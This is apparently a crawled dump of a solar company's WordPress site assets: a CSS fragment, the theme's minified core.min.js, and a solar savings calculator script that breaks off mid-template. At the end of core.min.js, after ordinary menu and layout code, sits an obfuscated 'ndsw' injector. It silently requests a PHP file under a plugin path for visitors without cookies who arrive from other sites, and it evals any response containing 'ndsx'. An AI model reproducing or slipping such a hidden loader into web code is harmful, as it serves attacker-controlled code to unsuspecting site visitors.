.elementor-button,.cspt-btn-style-flat.cspt-btn-color-white .elementor-button,.elementor-widget-progress .elementor-title,.elementor-progress-percentage{color:#0c121d}.cspt-btn-style-outline.cspt-btn-color-blackish .elementor-button{border-color:#0c121d;color:#0c121d}.test{background-color:#fff}.test{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%);background-image:linear-gradient(to right,#86bb46,#5a8527)}

--- FILE ---
content_type: application/javascript
request_url: https://vgosolar.com/wp-content/themes/vgo/js/core.min.js?ver=6.9
body_size: 4192
content:
"use strict";var creativesplanet_one_page=function(){if(jQuery('body').hasClass('cspt-one-page-site')){jQuery('a[href^="#"]').on('click',function(){var this_a_tag=jQuery(this);var parent;var href_link=jQuery(this).attr('href');var extra_height=0;if(jQuery('.cspt-header-sticky-yes').length>0){extra_height=extra_height+jQuery('#masthead').data('sticky-height')}
if(jQuery('#wpadminbar').length>0){extra_height=extra_height+jQuery('#wpadminbar').height()}
if(href_link.charAt(0)=='#'){event.preventDefault();var $section=jQuery(href_link);if(jQuery($section).length>0){jQuery('html, body').animate({scrollTop:$section.offset().top-extra_height},500);parent=jQuery(this_a_tag).closest('.menu');jQuery('li',parent).removeClass('current-menu-item current_page_item');jQuery(this_a_tag).parent().addClass('current-menu-item current_page_item')}}else{if(/^(f|ht)tps?:\/\//i.test(href_link)){var curr_url=window.location.href.replace(/#.*/,'');var href_link_without_anchor=href_link.replace(/#.*/,'');if(href_link_without_anchor==curr_url){event.preventDefault();href_link=href_link.substring(href_link.indexOf("#"));var $section=jQuery(href_link);if(jQuery($section).length>0){jQuery('html, body').animate({scrollTop:$section.offset().top-extra_height},500);parent=jQuery(this_a_tag).closest('.menu');jQuery('li',parent).removeClass('current-menu-item current_page_item');jQuery(this_a_tag).parent().addClass('current-menu-item current_page_item')}}}}})}}
var creativesplanet_sticky_header=function(){if(jQuery('.cspt-header-sticky-yes').length>0){var offset_px=0;if(jQuery('#wpadminbar').length>0){offset_px=jQuery('#wpadminbar').height()}
if(jQuery(document).width()>cspt_js_variables.responsive){jQuery('.cspt-header-sticky-yes').stick_in_parent({'parent':'body','spacer':!1,'offset_top':offset_px,'sticky_class':'cspt-sticky-on'}).addClass('cspt-sticky-applied').on("sticky_kit:stick",function(e){if(jQuery('.cspt-sep-sticky-logo-container').length>0){var logo_width=jQuery('.cspt-sep-sticky-logo-container').width();jQuery('.navigation-top').animate({paddingLeft:logo_width},function(){jQuery('.cspt-sep-sticky-logo-container').animate({opacity:"1"})})}}).on("sticky_kit:unstick",function(e){if(jQuery('.cspt-sep-sticky-logo-container').length>0){jQuery('.cspt-sep-sticky-logo-container').animate({opacity:"0"},function(){jQuery('.navigation-top').animate({paddingLeft:0})})}})}else{if(jQuery('.cspt-header-sticky-yes').hasClass('cspt-sticky-applied')){jQuery('.cspt-header-sticky-yes').trigger("sticky_kit:detach").removeClass('cspt-sticky-applied')}}}}
var cspt_sorting=function(){jQuery('.cspt-sortable-yes').each(function(){var boxes=jQuery('.cspt-element-posts-wrapper',this);var links=jQuery('.cspt-sortable-list a',this);boxes.isotope({animationEngine:'best-available'});links.on('click',function(e){var selector=jQuery(this).data('sortby');if(selector!='*'){var selector='.'+selector}
boxes.isotope({filter:selector,itemSelector:'.cspt-ele',layoutMode:'fitRows'});links.removeClass('cspt-selected');jQuery(this).addClass('cspt-selected');e.preventDefault()})})}
var cspt_toggleSidebar=function(){jQuery(".cspt-navbar > div").toggleClass("active");if(jQuery('.cspt-navbar > div > .closepanel').length==0){jQuery('.cspt-navbar > div').append("<span class='closepanel'><i class='cspt-base-icon-cancel'></i></span>");jQuery('.cspt-navbar > div > .closepanel').on('click',function(){jQuery('.nav-menu-toggle').trigger('click')})}}
var cspt_bgimage_class=function(){jQuery('.elementor-section').each(function(){if(jQuery(this).css('background-image')!=''&&jQuery(this).css('background-image')!='none'){jQuery(this).addClass('cspt-bgimage-yes').removeClass('cspt-bgimage-no')}else{jQuery(this).addClass('cspt-bgimage-no').removeClass('cspt-bgimage-yes')}});jQuery('.elementor-column').each(function(){if(jQuery(this).children('.elementor-widget-wrap').children('.cspt-stretched-div').length){if(jQuery(this).children('.elementor-widget-wrap').children('.cspt-stretched-div').css('background-image')!=''&&jQuery(this).children('.elementor-widget-wrap').children('.cspt-stretched-div').css('background-image')!='none'){jQuery(this).addClass('cspt-bgimage-yes').removeClass('cspt-bgimage-no')}else{jQuery(this).addClass('cspt-bgimage-no').removeClass('cspt-bgimage-yes')}}else{if(jQuery(this).children('.elementor-widget-wrap').css('background-image')!=''&&jQuery(this).children('.elementor-widget-wrap').css('background-image')!='none'){jQuery(this).addClass('cspt-bgimage-yes').removeClass('cspt-bgimage-no')}else{jQuery(this).addClass('cspt-bgimage-no').removeClass('cspt-bgimage-yes')}}})};var cspt_bgcolor_class=function(){jQuery('.elementor-section').each(function(){if(jQuery(this).css('background-color')!=''&&jQuery(this).css('background-color')!='transparent'){jQuery(this).addClass('cspt-bgcolor-yes')}});jQuery('.elementor-column').each(function(){if(jQuery(this).children('.cspt-stretched-div').length){if(jQuery(this).children('.cspt-stretched-div').css('background-color')!=''&&jQuery(this).children('.cspt-stretched-div').css('background-color')!='transparent'){jQuery(this).addClass('cspt-bgcolor-yes').removeClass('cspt-bgcolor-no')}else{jQuery(this).addClass('cspt-bgcolor-no').removeClass('cspt-bgcolor-yes')}}else{if(jQuery(this).children('.elementor-widget-wrap').css('background-color')!=''&&jQuery(this).children('.elementor-widget-wrap').css('background-color')!='transparent'){jQuery(this).addClass('cspt-bgcolor-yes').removeClass('cspt-bgcolor-no')}else{jQuery(this).addClass('cspt-bgcolor-no').removeClass('cspt-bgcolor-yes')}}})};var cspt_rearrange_stretched_col=function(model_id){if(jQuery('body').hasClass('elementor-editor-active')){jQuery('*[data-id="'+model_id+'"]').each(function(){jQuery('.cspt-stretched-div',this).remove();jQuery('.elementor-widget-wrap',this).removeAttr('style');setTimeout(function(){cspt_stretched_col()},50)})}}
var cspt_stretched_col=function(){jQuery('.elementor-section-wrap > .elementor-section').each(function(){if(jQuery(this).hasClass('cspt-col-stretched-left')||jQuery(this).hasClass('cspt-col-stretched-right')||jQuery(this).hasClass('cspt-col-stretched-both')){jQuery(this).addClass('cspt-col-stretched-yes').removeClass('cspt-col-stretched-no')}else{jQuery(this).addClass('cspt-col-stretched-no').removeClass('cspt-col-stretched-yes')}});jQuery('.elementor-section-wrap > .elementor-section').each(function(){var ThisSection=jQuery(this);var ThisColumn='';jQuery('.elementor-column:not(.elementor-inner-column)',ThisSection).each(function(){ThisColumn=jQuery(this);jQuery('.cspt-stretched-div',ThisColumn).remove();ThisColumn.removeClass('cspt-col-stretched-yes cspt-col-stretched-left cspt-col-stretched-right cspt-col-stretched-content-yes')})});jQuery('.elementor-section-wrap > .elementor-section.cspt-col-stretched-yes').each(function(){var ThisSection=jQuery(this);var ThisColumn='';var ColWrapper='';var StretchedEle='';if(ThisSection.hasClass('cspt-col-stretched-left')||ThisSection.hasClass('cspt-col-stretched-both')){ThisColumn=jQuery('.elementor-column:not(.elementor-inner-column):first-child',ThisSection);if(jQuery('.cspt-stretched-div',ThisColumn).length==0){ColWrapper=ThisColumn.children('.elementor-widget-wrap');ColWrapper.prepend('<div class="cspt-stretched-div"></div>');StretchedEle=ColWrapper.children('.cspt-stretched-div');StretchedEle.addClass('cspt-stretched-left');ThisColumn.addClass('cspt-col-stretched-yes cspt-col-stretched-left');if(ThisSection.hasClass('cspt-left-col-stretched-content-yes')){ThisColumn.addClass('cspt-col-stretched-content-yes')}else{ThisColumn.removeClass('cspt-col-stretched-content-yes')}
ColWrapper.css('background-image','');var bgImage=ColWrapper.css('background-image');if(bgImage!='none'&&bgImage!=''){StretchedEle.css('background-image',bgImage);ColWrapper.css('background-image','none')}
ColWrapper.css('border-top-left-radius','');ColWrapper.css('border-top-right-radius','');ColWrapper.css('border-bottom-left-radius','');ColWrapper.css('border-bottom-right-radius','');var radius_t_left=ColWrapper.css('border-top-left-radius');var radius_t_right=ColWrapper.css('border-top-right-radius');var radius_b_left=ColWrapper.css('border-bottom-left-radius');var radius_b_right=ColWrapper.css('border-bottom-right-radius');if(radius_t_left!='0'&&radius_t_left!=''){StretchedEle.css('border-top-left-radius',radius_t_left);ColWrapper.css('border-top-left-radius','0')}
if(radius_t_right!='0'&&radius_t_right!=''){StretchedEle.css('border-top-right-radius',radius_t_right);ColWrapper.css('border-top-right-radius','0')}
if(radius_b_left!='0'&&radius_b_left!=''){StretchedEle.css('border-bottom-left-radius',radius_b_left);ColWrapper.css('border-bottom-left-radius','0')}
if(radius_b_right!='0'&&radius_b_right!=''){StretchedEle.css('border-bottom-right-radius',radius_b_right);ColWrapper.css('border-bottom-right-radius','0')}
var bgColor=ColWrapper.css('background-color');if(bgColor!=''){StretchedEle.css('background-color',bgColor);ColWrapper.css('background-color','transparent')}
var bgPosition=ColWrapper.css('background-position');if(bgPosition!=''){StretchedEle.css('background-position',bgPosition)}
var bgRepeat=ColWrapper.css('background-repeat');if(bgRepeat!=''){StretchedEle.css('background-repeat',bgRepeat)}
var bgSize=ColWrapper.css('background-size');if(bgSize!=''){StretchedEle.css('background-size',bgSize)}
cspt_stretched_col_calc()}}
if(ThisSection.hasClass('cspt-col-stretched-right')||ThisSection.hasClass('cspt-col-stretched-both')){ThisColumn=jQuery('.elementor-column:not(.elementor-inner-column):last-child',ThisSection);if(jQuery('.cspt-stretched-div',ThisColumn).length==0){ColWrapper=ThisColumn.children('.elementor-widget-wrap');ColWrapper.prepend('<div class="cspt-stretched-div"></div>');StretchedEle=ColWrapper.children('.cspt-stretched-div');StretchedEle.addClass('cspt-stretched-right');ThisColumn.addClass('cspt-col-stretched-yes cspt-col-stretched-right');if(ThisSection.hasClass('cspt-right-col-stretched-content-yes')){ThisColumn.addClass('cspt-col-stretched-content-yes')}else{ThisColumn.removeClass('cspt-col-stretched-content-yes')}
ColWrapper.css('background-image','');var bgImage=ColWrapper.css('background-image');if(bgImage!='none'&&bgImage!=''){StretchedEle.css('background-image',bgImage);ColWrapper.css('background-image','none')}
ColWrapper.css('border-top-left-radius','');ColWrapper.css('border-top-right-radius','');ColWrapper.css('border-bottom-left-radius','');ColWrapper.css('border-bottom-right-radius','');var radius_t_left=ColWrapper.css('border-top-left-radius');var radius_t_right=ColWrapper.css('border-top-right-radius');var radius_b_left=ColWrapper.css('border-bottom-left-radius');var radius_b_right=ColWrapper.css('border-bottom-right-radius');if(radius_t_left!='0'&&radius_t_left!=''){StretchedEle.css('border-top-left-radius',radius_t_left);ColWrapper.css('border-top-left-radius','0')}
if(radius_t_right!='0'&&radius_t_right!=''){StretchedEle.css('border-top-right-radius',radius_t_right);ColWrapper.css('border-top-right-radius','0')}
if(radius_b_left!='0'&&radius_b_left!=''){StretchedEle.css('border-bottom-left-radius',radius_b_left);ColWrapper.css('border-bottom-left-radius','0')}
if(radius_b_right!='0'&&radius_b_right!=''){StretchedEle.css('border-bottom-right-radius',radius_b_right);ColWrapper.css('border-bottom-right-radius','0')}
var bgColor=ColWrapper.css('background-color');if(bgColor!=''){StretchedEle.css('background-color',bgColor);ColWrapper.css('background-color','transparent')}
var bgPosition=ColWrapper.css('background-position');if(bgPosition!=''){StretchedEle.css('background-position',bgPosition)}
var bgRepeat=ColWrapper.css('background-repeat');if(bgRepeat!=''){StretchedEle.css('background-repeat',bgRepeat)}
var bgSize=ColWrapper.css('background-size');if(bgSize!=''){StretchedEle.css('background-size',bgSize)}
cspt_stretched_col_calc()}}})};var cspt_stretched_col_calc=function(){if(jQuery('.elementor-section-wrap > .elementor-section > .elementor-container > .elementor-column.cspt-col-stretched-yes').length>0){var window_width=jQuery(window).width();var document_width=jQuery(document).width();jQuery('.elementor-section-wrap > .elementor-section > .elementor-container > .elementor-column.cspt-col-stretched-yes').each(function(){var this_ele=jQuery(this);var curr_width=jQuery(this).closest('.elementor-section').width();var extra_width=((window_width-curr_width)/2);var parent_width='';var position='left';if(jQuery(this).hasClass('cspt-col-stretched-right')){position='right'}
parent_width=jQuery('.elementor-widget-wrap',jQuery(this)).parent().width();console.log(parent_width);if(parent_width=='100%'){jQuery('.elementor-widget-wrap',jQuery(this)).css('width','100%')}else{jQuery('.elementor-widget-wrap',jQuery(this)).css('width','')}
jQuery('.cspt-stretched-div',jQuery(this)).css('margin-'+position,'-'+extra_width+'px');if(jQuery(this).hasClass('cspt-col-stretched-content-yes')){var stretched_width=jQuery('.cspt-stretched-div',jQuery(this)).width();jQuery(this).children('.elementor-widget-wrap').css('margin-'+position,'-'+extra_width+'px');jQuery(this).children('.elementor-widget-wrap').css('width',stretched_width+'px')}else{jQuery(this).children('.elementor-widget-wrap').css('margin-'+position,'');jQuery(this).children('.elementor-widget-wrap').css('width','')}})}}
var cspt_preloader=function(){jQuery(".cspt-preloader").fadeOut('600')}
jQuery(window).resize(function($){creativesplanet_sticky_header();cspt_stretched_col_calc()});jQuery(document).ready(function($){cspt_sorting();creativesplanet_one_page();cspt_bgimage_class();cspt_bgcolor_class();cspt_stretched_col();cspt_stretched_col_calc();jQuery('.cspt-navbar li').on('hover',function(){if(jQuery(this).children("ul").length==1){var parent=jQuery(this);var child_menu=jQuery(this).children("ul");if(jQuery(parent).offset().left+jQuery(parent).width()+jQuery(child_menu).width()>jQuery(window).width()){jQuery(child_menu).addClass('cspt-nav-left')}else{jQuery(child_menu).removeClass('cspt-nav-left')}}});creativesplanet_sticky_header();var i_type='image';jQuery('a.cspt-lightbox, a.cspt-lightbox-video, .cspt-lightbox-video a, .cspt-lightbox a').each(function(){if(jQuery(this).hasClass('cspt-lightbox-video')||jQuery(this).closest('.wpb_single_image').hasClass('cspt-lightbox-video')||jQuery(this).closest('.vc_icon_element').hasClass('cspt-lightbox-video')){i_type='iframe'}else{i_type='image'}
jQuery(this).magnificPopup({type:i_type})});jQuery('.cspt-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='cspt-base-icon-down-open-big'></i></span>");jQuery('.cspt-popup').on('click',function(event){event.preventDefault();var href=jQuery(this).attr('href');var title=jQuery(this).attr('title');window.open(href,title,"width=600,height=500")});jQuery('.cspt-testimonial-active').each(function(){var ele_parent=jQuery(this).closest('.cspt-element-posts-wrapper');jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial',ele_parent).on('mouseover',function(){jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial',ele_parent).removeClass('cspt-testimonial-active');jQuery(this).addClass('cspt-testimonial-active')})});jQuery(function(){jQuery('.cspt-header-search-btn').on("click",function(event){event.preventDefault();jQuery(".cspt-header-search-form-wrapper").addClass("open");jQuery('.cspt-header-search-form-wrapper input[type="search"]').focus()});jQuery(".cspt-search-close").on("click keyup",function(event){jQuery(".cspt-header-search-form-wrapper").removeClass("open")})});jQuery(".nav-menu-toggle").on("click tap",function(){cspt_toggleSidebar()});jQuery('.sub-menu-toggle').on('click',function(){if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){jQuery(this).siblings('.sub-menu, .children').removeClass('show');jQuery('i',jQuery(this)).removeClass('cspt-base-icon-up-open-big').addClass('cspt-base-icon-down-open-big')}else{jQuery(this).siblings('.sub-menu, .children').addClass('show');jQuery('i',jQuery(this)).removeClass('cspt-base-icon-down-open-big').addClass('cspt-base-icon-up-open-big')}
return!1});var btn=jQuery('.scroll-to-top');jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>300){btn.addClass('show')}else{btn.removeClass('show')}});btn.on('click',function(e){e.preventDefault();jQuery('html, body').animate({scrollTop:0},'300')})});jQuery(window).on('load',function(){cspt_preloader();cspt_sorting();jQuery("div.cspt-gallery").each(function(){jQuery(this).lightSlider({item:1,auto:!0,loop:!0,controls:!1,speed:1500,pause:5500})});cspt_stretched_col_calc()});if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//vgosolar.com/wp-content/plugins/advanced-custom-fields/includes/admin/tools/tools.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://vgosolar.com/wp-content/plugins/solar-calculator/assets/solarrechner.js?ver=1.1.4
body_size: 7334
content:

 document.addEventListener('DOMContentLoaded', () => {
  });

let chart;
let lineChart;
let userLineChart;
let vergleichChart;
let vergleichLineChart; // Wird im Hauptskript verwendet

function runde100(x) {
  return Math.round(x / 100) * 100;
}
function runde10(x) {
  return Math.round(x / 10) * 10;
}
function runde1(x) {
  return Math.round(x / 1) * 1;
}

let benutzerWaehrung = null; // Standard: noch keine Auswahl durch Benutzer

function formatCurrency(value) {
  const lang = document.documentElement.lang || navigator.language || "en-US";

  // Falls Benutzer eine Währung gewählt hat, verwende diese
  let currency = benutzerWaehrung || "USD"; // Standard: USD

  // Automatisch EUR setzen, wenn Sprache europäisch ist und keine Benutzerwahl getroffen wurde
  if (!benutzerWaehrung && /^(de|fr|es|it|el)/i.test(lang)) {
    currency = "EUR";
  }

  const fractionDigits = value < 1 ? 2 : 0;

  return new Intl.NumberFormat(lang, {
    style: 'currency',
    currency: currency,
    minimumFractionDigits: fractionDigits,
    maximumFractionDigits: value < 1 ? 4 : 0
  }).format(value);
}

// Neue Berechnungsfunktion extrahiert aus "berechne"
function berechneDaten({ flaeche, ausrichtung, verbrauch, strompreis, batterie, leistungsbegrenzung, settings }) {
  const kWp = flaeche / settings.qmkwp;
  const ertrag = kWp * settings.spezifischerErtrag * ausrichtung;

  let eigenverbrauchsanteil = settings.eigenverbrauch_prozent / 100;
  if (batterie > 0) {
    if (batterie <= 5) eigenverbrauchsanteil += 0.10;
    else if (batterie <= 7.5) eigenverbrauchsanteil += 0.15;
    else if (batterie <= 10) eigenverbrauchsanteil += 0.20;
    else if (batterie <= 12.5) eigenverbrauchsanteil += 0.25;
    else if (batterie <= 15) eigenverbrauchsanteil += 0.30;
  }
  eigenverbrauchsanteil = Math.min(eigenverbrauchsanteil, 1);

  const maxEV = verbrauch * (settings.autarkie_begrenzung / 100);
  const investitionskosten = kWp * settings.erstellungskosten + batterie * settings.batteriekosten;
  const wartungKosten = investitionskosten * (settings.wartung / 100);
  const strompreisProJahr = Array.from({ length: 20 }, (_, i) => strompreis * Math.pow(1 + settings.strompreis_steigerung / 100, i));

  const ersparnisProJahr = strompreisProJahr.map((preis, index) => {
    const ertragJahr = ertrag * Math.pow(1 - settings.degradation / 100, index);
    const eigenverbrauchJahr = Math.min(ertragJahr * eigenverbrauchsanteil, maxEV);
    let einspeisung = ertragJahr - eigenverbrauchJahr;
    if (leistungsbegrenzung > 0 && leistungsbegrenzung < 1) {
      const netzeinspeisung = kWp * leistungsbegrenzung * settings.spezifischerErtrag * ausrichtung * Math.pow(1 - settings.degradation / 100, index);
      einspeisung = Math.min(einspeisung, netzeinspeisung);
    }
    const foerderung = einspeisung * (settings.einspeiseverguetung / 100);
    const ersparnis = eigenverbrauchJahr * (preis / 100);
    return Math.round(ersparnis + foerderung - wartungKosten);
  });

  const kumulierteErsparnisArray = [];
  let kumulierteSumme = 0;
  let amortisationsjahr = null;
  ersparnisProJahr.forEach((val, index) => {
    kumulierteSumme += val;
    kumulierteErsparnisArray.push(Math.round(kumulierteSumme));
    if (!amortisationsjahr && kumulierteSumme >= investitionskosten) {
      amortisationsjahr = index + 1;
    }
  });

  return { kumulierteErsparnisArray, amortisationsjahr };
}

function berechne() {
  // --- Standardwerte definieren ---
  const MAX_AUTARKIE_DEFAULT = 88;
  const CO2_FAKTOR_DEFAULT = 0.6;
  const eigenverbrauchsanteil_DEFAULT = 0.135;

  // --- Backend Settings gesammelt ---
  const settings = {
    qmkwp: parseFloat(solarrechnerBackendSettings.qmkwp),
    spezifischerErtrag: parseFloat(solarrechnerBackendSettings.spezifischerErtrag),
    erstellungskosten: parseFloat(solarrechnerBackendSettings.erstellungskosten),
    batteriekosten: parseFloat(solarrechnerBackendSettings.batteriekosten),
    foerderung: parseFloat(solarrechnerBackendSettings.einspeiseverguetung),
    wartungProzent: parseFloat(solarrechnerBackendSettings.wartung),
    inflation: parseFloat(solarrechnerBackendSettings.strompreis_steigerung),
    degradationsrate: parseFloat(solarrechnerBackendSettings.degradation) / 100,
    co2Faktor: parseFloat(solarrechnerBackendSettings.co2_faktor) || CO2_FAKTOR_DEFAULT,
    autarkieBegrenzung: parseFloat(solarrechnerBackendSettings.autarkie_begrenzung) || MAX_AUTARKIE_DEFAULT,    
  };

  let leistungsbegrenzungProzent;
    
  // --- Eingabewerte ---
  const flaeche = parseFloat(document.getElementById("dachflaeche").value);
  const ausrichtung = parseFloat(document.getElementById("ausrichtung").value);
  const verbrauch = parseFloat(document.getElementById("verbrauch").value);
  const strompreis = parseFloat(document.getElementById("strompreis").value);
  const batterie = parseFloat(document.getElementById("batterie").value);
  const leistungsbegrenzungswitch = parseFloat(document.getElementById("leistungsbegrenzung-switch").value);
  const fehlerBox = document.getElementById("error");

  fehlerBox.textContent = "";

// Wenn der Schalterwert gleich 1 ist → Backend-Wert, sonst → 0
 if (leistungsbegrenzungswitch === 1) {
    leistungsbegrenzungProzent = parseFloat(solarrechnerBackendSettings.leistungsbegrenzung) / 100;
   } else {
   leistungsbegrenzungProzent = 0;
  }

  const kWp = flaeche / settings.qmkwp;
  const ertrag = runde10(kWp * settings.spezifischerErtrag * ausrichtung);

  // --- Eigenverbrauchsanteil berechnen ---
    let eigenverbrauchsanteil = parseFloat(solarrechnerBackendSettings.eigenverbrauch_prozent) / 100 || eigenverbrauchsanteil_DEFAULT;

  if (batterie > 0) {
    if (batterie <= 5) eigenverbrauchsanteil += 0.10;
    else if (batterie <= 7.5) eigenverbrauchsanteil += 0.15;
    else if (batterie <= 10) eigenverbrauchsanteil += 0.20;
    else if (batterie <= 12.5) eigenverbrauchsanteil += 0.25;
    else if (batterie <= 15) eigenverbrauchsanteil += 0.30;
  }

  eigenverbrauchsanteil = Math.min(eigenverbrauchsanteil, 1); // Max. 100%

  const maxEV = verbrauch * (settings.autarkieBegrenzung / 100);
  const wartungKosten = runde1((kWp * settings.erstellungskosten + batterie * settings.batteriekosten) * (settings.wartungProzent / 100));
  const kostenGesamt = runde1(kWp * settings.erstellungskosten + batterie * settings.batteriekosten);
  const eigenverbrauch = runde1(Math.min(ertrag * eigenverbrauchsanteil, maxEV));
  const autarkie = runde1(Math.min((eigenverbrauch / verbrauch) * 100, settings.autarkieBegrenzung));
  const co2 = runde1(ertrag * settings.co2Faktor);

  let maxEinspeisung = ertrag - eigenverbrauch;
  if (leistungsbegrenzungProzent > 0 && leistungsbegrenzungProzent < 1) {
    const maxNetzeinspeisung = kWp * leistungsbegrenzungProzent * settings.spezifischerErtrag * ausrichtung;
    maxEinspeisung = Math.min(ertrag - eigenverbrauch, maxNetzeinspeisung);
  }

  const einspeisung = runde1(maxEinspeisung);
  const ersparnis = runde1(eigenverbrauch * (strompreis / 100));
  const foerderungEur = runde1(einspeisung * (settings.foerderung / 100));
  const gesamtersparnis = runde1(ersparnis + foerderungEur - wartungKosten);
  const jahre = Array.from({ length: 20 }, (_, i) => i + 1);
  const investitionen = jahre.map(() => kostenGesamt);
  const strompreisProJahr = jahre.map((jahr, index) => strompreis * Math.pow(1 + settings.inflation / 100, index));

  const ersparnisProJahr = jahre.map((jahr, index) => {
    const ertragJahr = ertrag * Math.pow(1 - settings.degradationsrate, jahr - 1);
    const eigenverbrauchJahr = runde10(Math.min(ertragJahr * eigenverbrauchsanteil, maxEV));  
    const einspeisungJahrRoh = ertragJahr - eigenverbrauchJahr;
    const maxEinspeisungJahr = leistungsbegrenzungProzent > 0 && leistungsbegrenzungProzent < 1
  ? Math.min(einspeisungJahrRoh, kWp * leistungsbegrenzungProzent * settings.spezifischerErtrag * ausrichtung * Math.pow(1 - settings.degradationsrate, jahr - 1))
  : einspeisungJahrRoh;
    const einspeisungJahr = runde10(maxEinspeisungJahr);
    const ersparnisJahr = eigenverbrauchJahr * (strompreisProJahr[index] / 100);
    const foerderungJahr = einspeisungJahr * (settings.foerderung / 100);
    return runde10(ersparnisJahr + foerderungJahr - wartungKosten);
  });

  const kumulierteErsparnisArray = [];
  let kumulierteSumme = 0;
  ersparnisProJahr.forEach((val) => {
    kumulierteSumme += val;
    kumulierteErsparnisArray.push(runde10(kumulierteSumme));
  });

  const kumulierteErsparnis20Jahre = kumulierteErsparnisArray[kumulierteErsparnisArray.length - 1];

  const renditeArray = jahre.map((jahr, index) => {
    const ertragJahr = ertrag * Math.pow(1 - settings.degradationsrate, jahr - 1);
    const eigenverbrauchJahr = runde10(Math.min(ertragJahr * eigenverbrauchsanteil, maxEV));
    const einspeisungJahr = runde10(ertragJahr - eigenverbrauchJahr);
    const ersparnisJahr = eigenverbrauchJahr * (strompreisProJahr[index] / 100);
    const foerderungJahr = einspeisungJahr * (settings.foerderung / 100);
    const gesamtersparnisJahr = ersparnisJahr + foerderungJahr - wartungKosten;
    return (gesamtersparnisJahr / kostenGesamt) * 100;
  });

  const durchschnittRendite = renditeArray.reduce((sum, r) => sum + r, 0) / renditeArray.length;
  const rendite = durchschnittRendite;
  const gewinnNach20Jahren = runde10(kumulierteErsparnis20Jahre - kostenGesamt);

  let kumulierteErsparnis = 0;
  let amortisationsJahr = 0;
  for (let j = 0; j < ersparnisProJahr.length; j++) {
    kumulierteErsparnis += ersparnisProJahr[j];
    if (kumulierteErsparnis >= kostenGesamt) {
      amortisationsJahr = j + 1;
      break;
    }
  }

  
  // Ab hier folgt der Ausgabe Block im Frontend aber alles innerhalb von function berechne() 
  document.getElementById("ergebnis").innerHTML = `
      <div class="table-wrapper">
      <table class="responsive-table">
        <tbody>
          <tr><td>${solarrechnerBackendSettings.texte.leistung}</td><td>${kWp.toFixed(2)} kWp</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.ertrag}</td><td>${ertrag.toLocaleString("de-DE")} kWh</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.eigenverbrauch}</td><td>${eigenverbrauch.toLocaleString("de-DE")} kWh</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.ersparnis}</td><td>${formatCurrency(ersparnis)} ${solarrechnerBackendSettings.jahr}</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.einspeise}</td><td>${formatCurrency(foerderungEur)} ${solarrechnerBackendSettings.jahr}</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.wartung}</td><td>${formatCurrency(wartungKosten)} ${solarrechnerBackendSettings.jahr}</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.gesamt}</td><td>${formatCurrency(gesamtersparnis)} ${solarrechnerBackendSettings.jahr}</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.autarkie}</td><td>${autarkie.toFixed(0)}%</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.co2}</td><td>${co2.toLocaleString("de-DE")} kg</td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.kosten}</td><td>${formatCurrency(kostenGesamt)} </td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.ersparnis20}</td><td>${formatCurrency(kumulierteErsparnis20Jahre)}</td></tr>
          <tr><td>${solarrechnerBackendSettings.pdftexte.leistungsbegrenzung_label}</td><td>${solarrechnerBackendSettings.leistungsbegrenzung} % </td></tr>
          <tr><td>${solarrechnerBackendSettings.texte.rendite}</td><td>${rendite.toFixed(2)} %</td></tr>
